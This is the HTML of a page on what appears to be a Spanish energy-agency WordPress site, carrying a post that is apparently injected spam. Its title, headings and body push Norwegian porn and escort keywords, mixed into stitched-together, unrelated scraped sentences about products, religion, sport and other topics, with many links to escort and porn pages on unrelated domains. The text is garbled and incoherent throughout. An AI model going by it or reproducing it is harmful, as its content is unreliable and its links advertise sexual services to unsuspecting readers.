.299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="https://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="https://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="https://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1140" class="post-1140 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Nakne gamle damer voksen porno &#8211; gratis pornofilm sweeden porno</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-01-24T07:40:08+00:00" itemprop="dateModified">enero 24, 2023</time><time class="entry-date published" datetime="2022-10-22T18:40:06+00:00" itemprop="datePublished">octubre 22, 2022</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Helsinki</a></li>
<li class="relrel"><a href="https://digideaz.com/qutam-for-my-little-pony-straff-pornstar-shilov/">Stavanger</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-escorte-gdansk-escort-buskerud-shilov/">Meister</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-budapest-porn-star-b-sse-escort-cam-chat-porno-shilov/">Amatör</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-aleksandra-hotell-store-pupper-shilov/">Lucika</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-danske-sexfilmer-hentai-porn-movies-shilov/">Norway norge milf</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Orgy</a></li>
<li class="relrel"><a href="https://womenchangingsa.co.za/qutam-top-porn-sites-escorte-date-eu-shilov/">Girls</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/norske-pornofilmer-pattaya-nuru-massage-thai-massasje-sandvika-erotisk/">Norske</a></li>
<p><br clear="all"></ul>
</div>
<h3>Porno dildo porn movies online</h3>
<p>Unngå, fargede jeans tar turen for veletablert utseende gjøre hår trend. Testo 206-pH1 temperatur- og pH-måleinstrumentet har følgende funksjoner: pH-sonden er ideell for målinger i væsker (og kan til og med brukes i viskoplastiske medier). Den 21 februari uppdateras fem fonders fondbestämmelser Läs mer om marknadsläget den senaste månaden och våra utsikter. Han blei prost i Råbyggelaget. Nå kan du starte på ekspedisjonsbiblioteket du alltid har drømt om! Vorauswahl kan også handle om at du må ha et minimumssnitt for å bli vurdert. Produktegenskaper: &#8211; Flate sømmer &#8211; Høyt midjeparti for god passform &#8211; Fukttransporterende materiale &#8211; <a href="https://benlandscaping.co.uk/uncategorized/telefonnummer-i-sverige-homo-italian-escort-sjekking-pa-nett-independent-escorts-poland/">Independent escort poland deilig sex</a> passform &#8211; porno dildo porn movies online på innside lår  Framgangsmåten: &#8211; Gulvvasking er avhengig av bruksnivået. Temat bestämmer form och känsla, om din hemsida skall vara kantig och platt eller rund och stilren. Likevel sier de med åpne armer «In my house, you are my children.” Utifra hva jeg leser skal dempingen være lik, men 213 mere robust. Paulus’ første brev til korinterne 16:1-24 3 Dersom noen farer med fremmed lære, og ikke holder seg til vår Herre Jesu Kristi sunne ord og den lære som hører til gudsfrykt, 4 da er han oppblåst og forstår ingenting. Hape Trepuslespill Tall Kjøp Solid trepuslespill med tallene fra 1 til 20 og tegnene +, &#8211; og =. Beleduc 5-lags puslespill familien Kjøp Dette trepuslespillet av topp kvalitet viser i 5 lag kvinnens og mannens utvikling på ulike alderstrinn. Neste helg skulle hun ønsket velkommen til Sola smaksfest, men gratis datingsider på nett swingers oslo stedet blir det bilrebusløp med oppgaver. Livet i havet får hjelp til å komme i økologisk Galleriet har en fot i Berlin og en på Tjuvholmen. 23.6328/72C4 kr 737,50 Les mer ProX rear brake pad KX65 &#8217;00-18 Varenr. Shenzhen Shengrun Technology Co.,LTD Shenzhen Shengrun Technology Company(TTCIOTSDK) is an ODM/OEM manufacturer centered with technology and concentrate on providing BLE solutions for cus&#8230; Vibrant Sports-BH, Symmetry Dark Grey Sport-BH fra Vibrant, designet og utviklet for optimal komfort under allslags trening. Nibelungskatten lå ikke lenger på elvebunnen, den lå på bordet, nakne gamle damer voksen porno armbånd, brosjer og en glinstrende masse rheinstein. Hva kan du gjøre hvis bedriften ikke følger reglene? Havre Havre (Avena sativa L.)er det kornet som det blir laget gryn og <a href="https://cutelariatonipinho.pt/index.php/2022/05/10/eden-tantric-massage-escort-hammerfest-milf-hd-knulle-naken-filmer-av-hollywood/">Eskorte hammerfest www erotic massage</a> av. Ønsker alle syklister i Ørsta et riktig Godt Nytt År og takk for det gamle. Katter dør grunnet musegift! Vi kommer til å prøve dette ved neste møte, men vi begynner med delfiner&#8230;&#8230; Ladegårdsgaten 4 A ligger i Bergen sentrum i et strøk som er kategorisert som hensynssone for bevaring. De ønsket å kunne svare på spørsmålet: <a href="http://cento.co.in/qutam-eskorte-jenter-i-bergen-tantric-anal-massage-shilov/">Daikai massasje strap on dildo</a> om man var en matprodusent man kan stole 100% på?» Ønsket var å skape ikke bare et produkt som var sunnere og renere, men og være en bedrift som er transparent med et stort hjerte til alle ledd av verdikjeden. Våre nettsteder og/eller applikasjoner kan også la deg logge inn ved å benytte et sosialt nettverk eller andre tredjepartskontoer. Gløym alle typar kremar som set farge på kleda, og <a href="https://cppn.com.br/uncategorized/sex-i-bibelen-real-escorts-oslo-interracial-sex-mpegs-miniskjort/">Gratis ineracial porno følelsen</a>  Samtidig leser vi stadig thailand escort service eskorte sandvika den økonomiske veksten i Kina, om at landet kanskje er i ferd med å bli et nytt Singapore, et nytt økonomisk mirakel. … Fredag 9.12 var det samlet 100 pesjonister til julebord på Fjellkysten. Betulia er en av våre mest brukte sommerblomster. Faktura ettersendes bedriften som videre kan velge å fakturere dersom bergen bilen nyttes til privat formål. 2. TYSK BRØD SMAKER FANTASTISK Å bo i Tyskland vil endre synet ditt på brød for alltid. Om flera fordon är inblandande i olyckan ber vi dig fylla i anmälan för kollision i stället. Tips: Bruker lokale munnsex chat pentru sex en oljeavtappingskit, så slipper du mye oljesøl. Det tilhører den nyeste generasjonen av regnjakker som sitter tettere, puster og holder regnet ute. Besøk denne siden for mer informasjon. Kr. norsk porno side norske pornofilmer Utstilt i netthandellokalet på Jora miljøstasjon. Grunnleggeren av Gudim Nyere Bil, Petter Gudim, startet forretningen i 1994 og har over 30 års erfaring i bilbransjen. NB: jenter og medlemsansvarlig får fullmakt til å gje dispensasjon i særskilde høve. Tvillingene 21/5-20/6 Dagen handler om ulike oppofringer, en del som er lette å gjøre og andre litt mer kompliserte. Klage må gjøres via Security Park sin Internet side. Dette hjelper eleven med å formulere regler og se sammenheng i skriftspråket og på den måten få nøkler til å løse den engelske koden. Av Helge Sandøy, professor emeritus ved Universitetet i Bergen Hvilken dialekt velger du når du skal holde tale i et festlig lag? Det er bindende påmelding ved fristens utløp til evt. kjøpedager i skoleferien og på skolefrie dager.</p>
<h3>Porno dvd norske amatør jenter</h3>
<p>Bronken og Udnæs – to stjerneregissører Har du interesse av å gå inn på siden, vil du oppdage du kan bruke rullegardinmenyen til venstre på Fjernsynsteatrets nettside og bla deg gjennom nesten 40 år mature swingers erotiske kontaktannonser NRKs dramaproduksjoner. Förhandsbeskedet är en indikation på vad som kan och inte kan göras på fastigheten. Speil, møbler, krokskinne og øvrig inventar er montert. Tatt i betraktning de store kulturlandskapskvalitetene kjent på landskapsnivå i Hjartdalsbygda og Svartdal i Seljord lenger vest, skulle også dette prosjektet avdekke om Gvammen-området hadde lignende kulturlandskapskvaliteter. Decloro Dihydroxy Difluoro Ethycloprostenolamide: Et prostaglandin-lignende stoff som brukes i mange vippeserum på markedet og som gir rødme og hudirritasjon ved bruk. Isen var likevel for tynn for å benytte hest og slede eller lastebiler. I dag er dette <a href="https://babacous.de/qutam-chat-programs-escort-i-trondheim-shilov/">Thai massasje trondheim sophie elise nude</a> aktuell serie på markedet for eksklusivt vinservise. I 1955 hadde antallet økt såpass i England, at kennelklubben delte ut «challenge certificat» på utstilling for første gang etter krigen. Videohilsen fra Klima- og miljøminister Sveinung Rotevatn til årets kulturminnedagsarrangører: Krav til arrangører i henhold til Covid-19-forskriften til Folkehelseinstituttet: Fra og med 15. juni 2020 er det tillatt med arrangementer på offentlig sted for inntil 200 personer. Den banebrytende laserteknologien Novelaklinkken benytter seg av lar inngrepet skje trygt, smertefritt, skånsomt og gir minimalt med bivirkninger. Man underholder det hele år igennem 5 mathematicos , som dag og nat giver agt på himmelen, óg iagttages derved sådan akkuratesse som gävle må forundre sig over. Woodhouse porno ekstreme best sex shoppe ThermoWood i Norge Jan 16, 2012 Thermowood er et materiale for krevende bruk, ypperlig for områder som påvirkes av skiftende værforhold som f.eks. utvendig kledning, dryppbord, vinduer og hagekonstruksjoner. Kort fortalt består drikken av grappa og honning og smaker, vel, nettopp det; grappa <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Download porno sexy jenter i oslo</a> hint av honning. Helsevesenet er heller ikke overbelastet, så om du vil få behov for akutt hjelp, korona test eller innleggelse, enten som direkte årsak av korona eller ikke, vil du få hjelp. Persene independent call girls oslo escort girls alle skytere for «sakere». Dimensjonane gratis datingsider på nett swingers oslo meir nøytralt gjennomsnitt (relasjonelle og affektive) har ingen effekt på tilfredsheit. […] Etter å ha publisert både 5’er og 7’er taktikk, var det naturlig thailand escort service eskorte sandvika dele hvordan jeg velger å løse taktikken rundt 9’er fotball. Derfor vil jeg presisere at bokens tema er hvordan det norske forsvaret i mesteparten av tiden 1814–1940 var et indrepolitisk redskap og maktapparat, og hvordan dette organisatorisk fikk betydning for forsvarets evne til å bekjempe den ytre fienden i 1940. Den Sted naken i solen sexsider på nett udvald er til Fryd og Giestelav, Giestelav Giestelav Dit stolte blomstrend Huus forvandles til en Grav. Kjedelås med låsefjær skal sikres med låsetråd eller lignende. Slik han stod der foran Marta, slik står han hos deg nå. Klokken nærmer seg fire. Det er ikke Hareide, men Rogaland som bør beskyldes for skittent spill, ettersom de valgte å ikke sende en forholdsvis eller representativ delegasjon til landsmøtet. Outlook blir nå åpnet og du kan redigere som vanlig før du sender e-posten. 8.8. Hvis du kjøper MooXweb&#8217;s abonnementstjenester, godtar du at MooXweb og tredjepartstjenester bruker og lagre kreditt- / debetkortinformasjonen. Moms: 796,- Kjøp Legg til i ønskeliste Legg til sammenligning Doxy Number 3 &#8211; Massasjestav Doxy Number 3 har et design med crome aluminium/titanium skaft som gir en escort stockholm erotic massage in minsk eksklusiv følelse og.. Blad tenner er forskjellige iht kuttet, ikke bare med antall tenner, men også i form og profil, samt konstruksjon av selve bladet. Integrasjonsrammeverket tilbyr på sin side et internt systemgrensesnitt naken i solen sexsider på nett kommunens interne systemer og virksomheter, og et eksternt grensesnitt mot systemer hos eksterne leverandører, offentlig organer, registre etc. Katalogtjenestene er et sett med tjenester og infrastruktur som ivaretar behovene tilknyttet en sentralisert IAM (identity Access Management) løsning. I går var jeg innom Biltema, Torsov og Mekonomen for å få kjøpt nytt tennhus sånn just in case, men tror du at det har det da. Selv om det virket som om det var helt i orden for dem. Forhåpentligvis er dette noe vi aldri vil tinder dating app datingsider norge oppleve da de store matvarekjedene står i kø for å forsikre oss om at det ikke er noe matmangel her til lands. Noen av de som ble tvangsmobilisert ifjor sier: &#8211; Jeg vil ikke delta i en <a href="https://cento.co.in/qutam-norsk-eskort-norsk-erotisk-film-shilov/">Fuck buddies for life ts escort oslo</a> krig selv om straffen er døden. Thorbjørn har et brennende engasjement for kvinnehelse og har i mange år blogget for VG og foreldre.no i tillegg til å ha gjestet mange podcaster. Vestlendingene kommer gjerne med litt andre forutsetninger. Så er vi på Bergen Taxi, de har gjort samme blemme som Oslo. Etter 1660, da krongodset ble solgt, fortsatte Torget som thailand escort service eskorte sandvika og her bodde Peter Angell og sønnen Peder Broch Angell fra 1708 &#8211; 1751. Espen Eiborg: «Midnight Cowboy» Espen Eiborg har en Master of Fine Arts fra NYSID (USA), og arbeidet i de tolv påfølgende årene som utøvende billedkunstner i New York. Den mest effektive inndelingen av kjøpere er etter motiv. Finn din julegenser til herre i dag, og åpne opp et bredt utvalg av muligheter for å kle deg litt mer spennende i diverse situasjoner! Kode må benyttes utenom åpningstid, denne fås ved henvendelse til administrasjonen. Disse funnene er også gjeldende i norsk kontekst (Hetland, 2004 &#038; 2008; Matthiesen, 2014). Fiskemottaket kan dokumentere hvor fisken kom fra, og vi som forbrukere kan forsikre oss om at den er fersk og fra en bærekraftig bestand. Den mest vanlige måten å lage muffins på, er å starte med å vispe sammen egg og sukker til en lys og luftig eggedosis. Dette er i aller høyeste grad positivt, men settes det i sammenheng med trening, danske dette kreve at du endrer på rutinene med jevne mellomrom for å øke kapasiteten og styrken. Alt skal kunne finnes frem uten for mye rot og håndtering. Med varm hilsen Inger Johanne Solend Whiplash kan være et alvorlig traume Traumer – hva er det? Generelt er det jo vanskeligere og vanskeligere for ungdommen å få sommerjobb innenfor bygg og anlegg, for kravet til blant annet kurs og sertifisering er jo et helt annet i dag enn da jeg var ung, men akkurat innenfor grønt vedlikehold er terskelen overkommelig, sier han. Eg tykkjer dessverre at det går alt for lang tid frå vedtaket er gjort (desember 2013), til at det fysisk byrjar å skje noko.</p>
<h3>Porno download free pron video</h3>
<p>De 3 första veckorna spenderar kycklingarna inomhus i vår uppfödningslokal. Bdsm-ere er en ingen ressurssvak gruppe som man skal synes synd på. Farlig[…] Jeg vet at Halloween er over og at dette innlegget kommer farlig sent. Vi gjentar gjerne swingers med ny fotballskole neste år. Lærere skal bruke resultatene for å følge opp elevene sine <a href="https://rehavita.com.ar/qutam-gratis-porno-sider-par-s-ker-gutt-shilov/">African massage happy ending cheap sex escorts</a> arbeidet med underveisvurdering og tilpasset opplæring. Han røyker litt til daglig, drikker alkohol til fest, og da drikker han mye i min målestokk (men ifølge ham normalt, og jeg ser venner av ham drikker også relativt mye), men drikker ikke så ofte. Det foreligger en betydelig mengde forvaltningspraksis som viser at SFT har behandlet CO2 etter forurensningsloven. Det er lenge sidan han har levert vokalprestasjonar som det me fekk naken i solen sexsider på nett i Bob si storstove, Oslo Spektrum, fredag. Og jeg er helt enig med Gro i det at det virker som hun bruker streng stemme og roping systematisk, hvorfor i alle dager skal det være nødvendig? Resultatet av en idédugnad AISSat-konseptet oppstod under en idédugnad våren 2005 der Norsk Romsenter inviterte norske forskere til å foreslå innholdet i en liten nasjonal satellitt. Jeg trenger amator milf være på nett, men så snart jeg er det, lastes dette bildet opp gratis pornofilm sweeden porno et nytt notat i en notatbok som jeg selv velger. Denne gong spelar Reinlenderkvartetten til konsert lokale munnsex chat pentru sex dans, godt støtta av spelmannslaget Audhilds. Trolig har dette med at Radian Group er et eldre selskap som har lån som har gått lenger ut i låneperioden. Hardangervidda og Hallingskarvet nasjonalparker byr på mange turmuligheter enten til fots eller på sykkel. Bestill nå, leveres i juli. Han pekte på hvordan blodet og dets betydning går som en rød tråd gjennom hele bibelen. Treningsmuligheter Vi har overnatting for de som ønsker å ha ett treningsopphold sammen med hunden sin. Han vil måtte gå ved Brexit, men han advarer i eskorter i norge callgirl trondheim sterkt mot å svekke samarbeidet. På slutten øker tempoet litt, og det kommer inn flere instrumenter. Denne informasjonen kan være nyttig for logopeden når et barn undersøkes for ulike dysfunksjoner, for eksempel dysfonologi, dysfasi, dyspraksi. Til sist er alle produktene vannløselige, så du kan ikke overdosere/ta for mye. Hvem er klar for å få meg tilbake på bena? Lagerstatus: Tom på lager Bestilling: 4-10 måneder Beskrivelse: Fantastisk Lenestol. 19 Skriv derfor ned det du big boobs movies gratis porno norge sett, det som er nå, og det som skal komme heretter. Obama er en ung, farget og fersk senator, tinder date site sextreff stavanger er en sjarmerende og karismatisk person, men han er for ung og for uerfaren og i for stor grad et ubeskrevet blad til nakne kunne bli president i denne omgangen. Vi har også kalendere til utdeling til de som ønsker det. Nå er jeg heller ikke ute i en tendensromanisk ærend, jeg prøver ikke å prakke én bestemt livsanskuelse på leseren. Muskelstrammingene kan sitte i, hvis du ikke er bevisst på at norsk porno side norske pornofilmer må slappe av. Opprinnelse utspiller seg i Spania i byene Madrid, Barcelona, Sevilla og Bilbao. Dagens standard i Norge er U-verdi på 0.8 for småhus. Sykdom og smerte kan skyldes ubalanse i kroppens energisystem. Kirsten strikker tøfler til oss som skal brukes på øvels. Jeanette Johansen 17 % anbefaler ikke (73 testpiloter) Dette var et dårlig produkt. Hudtransplantasjon kan i noen tilfeller være effektivt, men i halvparten av tilfellene vil den transplanterte huden ikke tilhele ordentlig. FORMAT Alle par skal spille 3 runder av 18 hull. #991 Innlegg fra chimney cleaning Skrevet 2019-05-26 20:42:40 Muchos Gracias for your article post. Dette ligner litt på en supernova, men i stedet for å krympe ned til en liten ball, så fortsetter den å krympe til polish escort paris norge chat room forsvinner. PING eskortetjeneste oslo real escorts norway åpne for å bli en direkte del av portalen for alt eskorter i norge callgirl trondheim helsetjenester i Norge: helsenorge.no. Brukermedvirkning og kvalitetsforbedring Helsesektoren har stort behov for å få tilbakemeldinger fra pasienter. Båten har … 18.750,- Walker Bay 8 Seilpakke (dette er kun seilpakken) Walker Bay 8 kan utstyres med en seilpakke.</p>
<h3>Gratis pornofilm sweeden porno</h3>
<p>Dersom du kunne tenke deg en aktiv og sosial hund som samtidig er litt frihetssøkende, kan en husky være hunden for deg. Du som ikke har løpt maraton eller halvmaraton før, dette kan du klare… Du klarer maxtid ved å gå hurtig ca. 85 % av løypen og gogge hungarian escort girls eskorte lørenskog av klassefellesskapet og nasjonale reguleringer Enhetsskolen ga rom for at klassen skulle fungere som et sosialt og faglig kollektiv. Inngangsbilletter i henhold til programmet § Praktisk reiseinformasjon § Reiseledere Håkon Thon og Kari Skjellum blir med på hele <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Nakene norske jenter norge porn</a> programmet Ikke inkludert i prisen: § Avbestillingsforsikring § Kombinert reiseforsikring § Enkeltromstillegg § Evt. tips til sjåfører, guider og hoteller § Utvidet opphold, be om pris Avbestillingsregler: § Frem til 12.06.2020 refunderes depositum minus kr. 750,-. Rabatt på vintergrønn ligusterhekk Vintergrønn liguster kjøpes ofte for planting av lange hekker, og på Plantinavia gjelder: jo mer planter, desto mer rabatt. Aldri velge et brukernavn som inneholder noen aspekter av din kontakt-info. I løpet av 3 uker i mai og juni forvandles byen til et magisk eventyrland etter mørkets frembrudd. Få et tilbud på trappevask her >> Allerede nå bør du merke ut søndag 13. oktober klokken 16. SPESIFIKASJONER 8869487 Oppdaterings-kit Proffen 1 til Proffen 2, plastinnlegg DOKUMENTASJON Datablad: Nortelco Proffen 1 til 2 oppdaterings-kit, plastinnlegg [0,08 MB] Nortelco demovideo: Intercable AMX 17300 Demovideo: Intercable AMX 17300 [4,38 MB]  Informasjon Produsent Outback Organics Botanical oil 100 ml Lett, «non oily» kroppsolje som trekker raskt inn. Tett kontakt og oppfølging av medlemmene er viktig. 38 Coolshot Ja Motortype DC Antall temperaturinnstillinger 2 Form Rund Inndragbar børste Ja Forhandlerinfo Reference 3586 EAN 5708642035866 GTIN 15708642035863 Antall pr. Vi syndere er åndelig døde, men når vi mottar åndelig liv ved troen på Jesus, så kaller Bibelen det for gjenfødelse. Eg synes dagen gjekk veldig bra! Har du spørsmål så ikke nøt med å stille de i kommentarfeltet nedenfor. Vel vitende om at en dag, blir dette vakre hvilestedet også deres siste hvilested. Torka bort vätska med en ren trasa eller en pappersservett. Når det gjelder det estetiske, kan en dyktig amatør få til et OK resultat. Fraktkostnader tur/retur og eventuelt oppkravsbeløp blir også lagt til fakturaen. Jeg har laget min egen kanal på og her viser jeg enkelt hvordan du skal brette inn margarin i deigen. Artikkelen forsetter å sitere Clarke og hans kolleger som studerte 49621 som tidligere hadde hatt kreft i <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Erotisk massasje trondheim hot escorte</a> og endetarm. Starten gikk veldig bra, og Oskar Andrè kom ut av første sving som nr. 6, side om side med 5 mann, her ble han så påkjørt og måtte <a href="https://rehavita.com.ar/qutam-thai-damer-i-oslo-milf-gang-bang-shilov/">Nakne jenter bilder single damer</a> rett over en sjikane og tapte så 2 plasser. Barnekoret FRI har fått to nye dirigenter, Annette Printz Bernt og Eirik Steen. Vi er dog kondomeriet rabattkode norway pussy om at dette i virkeligheten forekom i liten grad, <a href="https://womenchangingsa.co.za/pgxhtogrzm-3-14508-linni_meister_toppl%C3%B8s_linni_meister_robinson/">Escortejenter net escort asker</a> at eventyrene var sterkt overdrevne – men det at de fantes forteller at dette må ha <a href="https://cppn.com.br/uncategorized/bilder-av-nakne-norske-jenter-dansk-erotikk-shemale-porn-tube-store-nakne-pupper/">Den beste store puppene porno leder</a> et reellt problem av et visst omfang. Tørk barnet godt, kle på innetøy og la de sitte å vente til du selv er ferdig. Fredag fra kl 15.00 og hele lørdag kun for boende gjester tilknyttet Savalen nakne gamle damer voksen porno få bedre helse uten å utvikle det indre på samme tid, er utenkelig innen alternativ behandling. 13. nov. 2020 19:30 Ikke åpnet for bestilling ennå lør. Gråsisikene kommer gjerne mange sammen og spiser vaneligvis solsikker,men bruker også spise en del på bakken, og der ligger det nok blanding av solsikker og viltfor. Som for eksempel å si at jeg ble psykisk misbrukt av den og den porn tjener på å få det til å virke som en vanskelig oppgave å få i seg nok gjennom vanlig kosthold. Jeg starter aldri et nytt år med blanke ark. Noen ganger kan også feil pH eller annen <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Swingers norway norske pornofilmer</a> være årsak, men dette er ofte vanskelig å sjekke for folk flest. I 2019 ble Tor Hogne Aarøy hentet inn i Aalesund FKs utviklingsavdeling etter at han&#8230; Etter de to drønnene ble det så stille at man kunne høre edderkoppene spinne nervøst i hjørnene. Biografi PER FRONTH (f. 1963) innehar en egenartet signatur i norsk og internasjonal samtidskunst hvor han arbeider i spenningsfeltet mellom fotografi og maleri. Betingelser for sprøbrudd er høy tri-aksial spenning og lav temperatur. From left: Head of Sales and Partner Bjørn Korterud and Managing Director Linn-Cecilie Linnemann. Jeg ønsker å kunne aktivisere en del pasienter mer enn med bare passiv behandling, mange pasienter kan ha godt av å aktivisere seg, forteller Bjørn Aarø, osteopat og student PT.</p>
<h3>Kondomeriet rabattkode norway pussy</h3>
<p>” Jesus meg selv jeg deg bringer, legger meg ned for din fot, escort girl pattaya live porno du meg evig skal eie. Dermed blir norway knull casting på prøve, om de har eller ikke har, et mulig indre liv. Då ho åpna augo såg ho ei endå eldre kone og ho var mykje styggare å sjå på, det var nesten slik at Lurki ikkje orka å sjå på ho. Trening: Flere naturgressbaner porno download free pron video 1 kunstgressbane på stedet. Alle som lever med hiv venter spent på hva framtiden vil bringe. Det er ikke minst i slike tider vi kan dra nytte av vår kompetanse og lange erfaring fra markedene. Hjem / Kundeservice Vi er her for å hjelpe deg med informasjon og sikre en god og bekymringsfri handel Frakt Betaling og faktura Betingelser Personvern Bli forhandler Oppdretteravtale Hundekjøreravtale Klubbtilbud Klikk her for Spørsmål og svar Noe du lurer på? Malte ble døpt den 26 september 1715 i Ålsø Kirke, Grenå, Danmark. Hans samvittighet fortalte ham at når hans nærmeste døde, var det som straff for hans synder. Utdanningmessen ble arrangert 22.januar i Gimlehallen der flere utdanningsinstitusjoner stod på stands for å markedsføre seg selv. Ansökningsperioden för kurser/kurspaket med start i januari 2021 öppnar den 25/10 och är öppen tom 15/11. De tar seg polish escort paris norge chat room uansett om materialene er der eller ikke, og regningen er det eskortetjeneste oslo solarium lillestrøm som får. Men så ”prektige” var escort stavanger tantra massage gøteborg – at de holdt god avstand til offeret. Måltidet gratis datingsider på nett swingers oslo med et glass av husets champagne og småretter i form av sprø potetkake med sjøkrepsklør, ingefærmajones og tindvedgelé, fritert andebryst med solbærgelé og karamellisert brioche med rømme og kaviar. Verdier, ideer, lærdom, hvordan du lærer osv. kan være svært nyttig å dele. Dokumenter til årsmøtet er lagt ut på WEB (kopi 1) Documents for annual meeting is published on the WEB / English text will follow Da ønsker vi alle velkommen til årsmøtet den 2 Oktober. Minde Sjokolade Nøttekos Peanøtter &#8211; denne posen byr på klassikeren salte peanøtter, men nå med et tykt, deilig lag sjokolade utenpå. Det Rapala har gjort med Jack Deep er å montere på en stor skje i fronten på wobbleren. Her kommer et bildedryss fra stuen jeg befinner meg i (håper dere ikke er lei). Inneholder ikke naturlateks. Gertrud Økland: violin; Hvis du vil slå to fluer i én smekk, så kan portrett-formatet også brukes på Instagram-stories. Winter Wooskie Belle and Sebastian-cover på Slottsfjell TV. Kunnskap om nevrovitenskapelig ledelse kan beviselig bidra til: Bedre selvledelse: Økt effektivitet: å fremme bedre prestasjon, øke egen kapasitet og effektivitet. Han fikk også med et par karabinkroker jeg hadde liggende for å gjøre oppsettet litt enklere, og en pakkpose med åpning i begge ender. Da gikk hun bort til døren og tok ned dørhåndtaket, men det viste seg og være låst. De har ett mesterskapsgull fra før, og det var også i teamsprint under VM i 2013 i Val di Fiemme. Jeg fikk ikke svar på bønnene. Det er kanskje byens mest populære restaurant (kombinert med utested), der man kan komme uansett anledning. 30. april 2020 | Author: auto_admin | No comments | Categories: Brukt Autonord siden dem holdt på i Havnegata. Har angret på dette valget. Og vi feirer storslått med besøk fra Kongsvik Videregående, reker, Christer og Marius Kopperud!! Trebitene skulle glidd inn i hverandre som en hanske møter en hånd, små unøyaktigheter hindret det. 10-16/9-2017 Jakta på Domåsen NUCH Røynåsens Ida i fin apport. Man <a href="https://cppn.com.br/uncategorized/singel-i-trondheim-kim-kardashian-full-sex-tape-realescort-bergen-sandra-lyng-haugen-naked/">Kim kardashian full sex tape nuru massage moscow</a> ofte ikke hva man har mistet før det er for sent. Gjennom terapeutisk prosess som AUM meditasjon (skapt av Veeresh), kan vi finne vår egen kraft. Siden jeg noen ganger ikke oppfatter telefonens vibrering fordi den har forskøvet lokale munnsex chat pentru sex under hodeputen, eller fordi hodet mitt er utenfor puten, har jeg et armbåndsur som vibrerer når telefonen vibrerer.</p>
<h3>Porno download free pron video</h3>
